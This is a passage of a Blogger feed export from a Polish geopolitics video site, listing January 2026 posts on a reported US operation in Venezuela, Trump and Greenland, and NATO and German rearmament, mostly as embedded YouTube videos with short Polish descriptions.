posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/l-sykulski-sypie-sie-ad-miedzynarodowy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/60646618112823174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/60646618112823174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/l-sykulski-sypie-sie-ad-miedzynarodowy.html","title":"L. Sykulski: Sypie się ład międzynarodowy. Polska nie ma planu B"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/acCQZpcrdwQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-2652009946296818088"},"published":{"$t":"2026-01-12T23:00:00.001+11:00"},"updated":{"$t":"2026-01-13T09:05:02.214+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Czy Trump zaatakuje Grenlandię? Realna groźba czy teatr polityczny?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"background-color: rgba(0, 0, 0, 0.05); color: #071b39; white-space-collapse: preserve;\"\u003EJaki plan ma prezydent USA porywając prezydenta Wenezueli? Czy to zaburzy światowy pokój? Jego kolejnym celem może być Grenlandia, a dalej? W studiu Super Ringu dwóch ekspertów, którzy spróbują przeanalizować zachowanie Donalda Trumpa - amerykanista dr Michał Krupa oraz red. Jakub Majmurek z Krytyki Politycznej.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"background-color: rgba(0, 0, 0, 0.05); color: #071b39; font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/m-llZw1DJ6s?si=_VXKEq6tJV-7liMZ\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"background-color: rgba(0, 0, 0, 0.05); color: #071b39; font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/2652009946296818088\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/czy-trump-zaatakuje-grenlandie-realna.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2652009946296818088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2652009946296818088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/czy-trump-zaatakuje-grenlandie-realna.html","title":"Czy Trump zaatakuje Grenlandię? Realna groźba czy teatr polityczny?"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/m-llZw1DJ6s\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-7475483868129919032"},"published":{"$t":"2026-01-11T20:32:00.002+11:00"},"updated":{"$t":"2026-01-11T20:34:52.619+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"}],"title":{"type":"text","$t":"Wenezuela to tylko początek. O co toczy się prawdziwa gra?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/bkP0Qm8UFPM?si=-Mcav4xq7WcKO1zL\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/7475483868129919032\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/wenezuela-to-tylko-poczatek-o-co-toczy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7475483868129919032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7475483868129919032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/wenezuela-to-tylko-poczatek-o-co-toczy.html","title":"Wenezuela to tylko początek. O co toczy się prawdziwa gra?"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bkP0Qm8UFPM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-8325697496921245995"},"published":{"$t":"2026-01-09T20:30:00.001+11:00"},"updated":{"$t":"2026-01-09T20:30:00.116+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kryzys ukraiński"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinie"}],"title":{"type":"text","$t":"W krainie absurdów. Deklaracja \"chętnych\" uniemożliwia pokój na Ukrainie "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/dDoqfWQVnDM?si=oXCgaBYIuqnnRy-J\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/8325697496921245995\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/w-krainie-absurdow-deklaracja-chetnych.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8325697496921245995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8325697496921245995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/w-krainie-absurdow-deklaracja-chetnych.html","title":"W krainie absurdów. Deklaracja \"chętnych\" uniemożliwia pokój na Ukrainie "}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dDoqfWQVnDM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-8070670229184248776"},"published":{"$t":"2026-01-09T16:52:00.005+11:00"},"updated":{"$t":"2026-01-09T16:52:30.276+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mateusz Piskorski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wojna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Napaść na Wenezuelę. Wstęp do wielkiej wojny?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan style=\"background-color: rgba(0, 0, 0, 0.05); color: #361309; font-family: Roboto, Arial, sans-serif; font-size: 14px; white-space-collapse: preserve;\"\u003EO amerykańskiej napaści na Wenezuelę z jednej strony powiedziano już wiele, ale równie wiele faktów pominięto. Czy ten pozorny \"wielki sukces\" długofalowo nie nastręczy Waszyngtonowi problemów? O tym mówią: Tomasz Jankowski i Mateusz Piskorski w programie \"Wbrew Cenzurze\".\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/crEGkfK5a88?si=FDz6f_z_bznhcVOT\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/8070670229184248776\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/napasc-na-wenezuele-wstep-do-wielkiej.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8070670229184248776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8070670229184248776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/napasc-na-wenezuele-wstep-do-wielkiej.html","title":"Napaść na Wenezuelę. Wstęp do wielkiej wojny?"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/crEGkfK5a88\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-7238943332932477011"},"published":{"$t":"2026-01-09T11:09:00.004+11:00"},"updated":{"$t":"2026-01-09T11:09:45.184+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemcy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Czy to koniec NATO? Niemcy zbroją się "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EW styczniu 2026 roku NATO przechodzi przez jeden z najtrudniejszych okresów w swojej historii.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ERelacje transatlantyckie są testowane przez kontrowersyjne propozycje USA dotyczące np. aneksji Grenlandii (terytorium Danii), co wywołuje napięcia wewnątrz sojuszu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EW obliczu osłabienia zaangażowania USA w Europie, Berlin deklaruje chęć wzięcia większej odpowiedzialności za wschodnią flankę NATO.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ENiemiecki budżet obronny na 2026 rok osiągnął poziom\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"zYmgkd\" jsuid=\"hPB7Pb_33\" style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E128 mld dolarów\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;(najwyższy od czasów zimnej wojny). Kanclerz Friedrich Merz zapowiedział stworzenie „najsilniejszej armii konwencjonalnej w Europie”. Znając doświadczenia II wojny światowej, czy silne Niemcy w Europie nie stworzą zagrożenia dla Polski?\u003C\/span\u003E\u003C\/p\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/8rRVagmAr6g?si=4z78ivBG_hzxvkXh\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/7238943332932477011\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/czy-to-koniec-nato-niemcy-zbroja-sie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7238943332932477011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7238943332932477011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/czy-to-koniec-nato-niemcy-zbroja-sie.html","title":"Czy to koniec NATO? Niemcy zbroją się "}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8rRVagmAr6g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-953173422515219530"},"published":{"$t":"2026-01-07T22:02:00.004+11:00"},"updated":{"$t":"2026-01-07T22:02:31.477+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"}],"title":{"type":"text","$t":"Arktyczny pivot USA. Grenlandia, Trump i nowa wielka gra"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" data-sfc-cp=\"\" jscontroller=\"fly6D\" jsuid=\"qgUg5e_a\" style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px; overflow-wrap: break-word;\"\u003EDonald Trump ponownie, na początku 2026 roku, zintensyfikował działania mające na celu przejęcie\u0026nbsp;Grenlandii\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" data-sfc-cp=\"\" jscontroller=\"fly6D\" jsuid=\"qgUg5e_d\" style=\"overflow-wrap: break-word;\"\u003E\u0026nbsp;przez Stany Zjednoczone\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E. Trump argumentuje, że wyspa jest niezbędna dla amerykańskiego bezpieczeństwa narodowego ze względu na rosnące wpływy Rosji i Chin w Arktyce.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBiały Dom pod kierownictwem Trumpa nie wyklucza żadnych opcji, w tym \"militarnej ekspansji\" lub użycia wojska, aby pozyskać terytorium, co rzeczniczka Karoline Leavitt określiła jako priorytet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPremier Danii Mette Frederiksen oraz premier Grenlandii Mute Egede stanowczo odrzucają jakiekolwiek plany aneksji lub sprzedaży, podkreślając, że \"Grenlandia nie jest na sprzedaż\" i apelując o zaprzestanie gróźb.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EUnia Europejska oraz Wielka Brytania wyraziły solidarność z Danią, ostrzegając, że naruszanie suwerenności sojusznika NATO mogłoby zagrozić jedności sojuszu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EOprócz kwestii militarnych, USA interesują się bogatymi złożami metali ziem rzadkich i innych minerałów na wyspie, które są kluczowe dla nowoczesnych technologii.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cb\u003EKomentarz geopolityczny dr Leszka Sykulskiego:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/bNKtAR3viQk?si=ejQRib6JXa9uJFpl\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/953173422515219530\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/arktyczny-pivot-usa-grenlandia-trump-i.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/953173422515219530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/953173422515219530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/arktyczny-pivot-usa-grenlandia-trump-i.html","title":"Arktyczny pivot USA. Grenlandia, Trump i nowa wielka gra"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bNKtAR3viQk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-3514958088403663742"},"published":{"$t":"2026-01-05T11:15:00.006+11:00"},"updated":{"$t":"2026-01-05T11:15:44.152+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adam Wielomski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Prof. A. Wielomski: Porwanie Maduro. Groteskowe zachowanie polskich polityków! "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/oTpg06FzOkM?si=T7uqth1WmDDkADtn\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/3514958088403663742\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/prof-wielomski-porwanie-maduro.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3514958088403663742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3514958088403663742"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/prof-wielomski-porwanie-maduro.html","title":"Prof. A. Wielomski: Porwanie Maduro. Groteskowe zachowanie polskich polityków! "}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/oTpg06FzOkM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-3805489113133228286"},"published":{"$t":"2026-01-04T09:37:00.009+11:00"},"updated":{"$t":"2026-01-04T17:30:10.644+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Atak USA na Wenezuelę. Porwanie prezydenta Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EW nocy z 2 na 3 stycznia 2026 r. (ok. godziny 2:00 czasu lokalnego) elitarne jednostki USA (Delta Force) przeprowadziły atak na silnie ufortyfikowaną rezydencję prezydenta kraju\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003ENicolása\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EMaduro w kompleksie wojskowym Fort Tiuna w Caracas. Akcję poprzedziły precyzyjne ataki lotnicze na systemy obrony przeciwlotniczej i infrastrukturę wojskową Wenezueli.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E\u0026nbsp;Nicolás Maduro oraz jego żona, Cilia Flores, zostali porwani i przetransportowani na pokład okrętu USS Iwo Jima, a następnie przewiezieni do Stanów Zjednoczonych.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EPrezydent Donald Trump oświadczył, że Stany Zjednoczone zamierzają tymczasowo „zarządzać” Wenezuelą we współpracy z wybraną grupą liderów, aby zabezpieczyć zasoby energetyczne kraju i przywrócić porządek.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EZdarzenie to jest traktowane przez społeczność międzynarodową jako drastyczna eskalacja trwającego od lat konfliktu między Waszyngtonem a Caracas.\u003C\/span\u003E\u003Cspan class=\"uJ19be notranslate\" data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"pc1TJ_2j,pc1TJ_2k,pc1TJ_2l\" face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" jsaction=\"rcuQ6b:\u0026amp;pc1TJ_2j|npT2md\" jscontroller=\"udAs2b\" jsuid=\"pc1TJ_2j\" style=\"background-color: white; color: 